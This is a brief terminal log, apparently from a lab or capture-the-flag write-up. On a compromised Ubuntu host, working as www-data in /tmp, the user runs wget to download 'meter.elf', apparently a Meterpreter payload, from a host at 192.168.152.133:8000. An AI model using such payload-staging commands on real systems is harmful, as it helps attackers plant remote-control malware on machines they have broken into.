 www-data@ubuntu:/tmp$ wget http://192.168.152.133:8000/meter.elf
wget http://192.168.152.133:8000/meter.elf
--2024-12-01 07:10:57-- http://192.168.152.133:8000/meter.elf
Connecting to 192.168.152.133:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1068952 (1.0M) [application/octet-stream]
Saving to: 'meter.elf'
meter.elf 100%[===================>] 1.02M --.-KB/s in 0.009s
2024-12-01 07:10:57 (111 MB/s) - 'meter.elf' saved [1068952/1068952]
www-data@ubuntu:/tmp$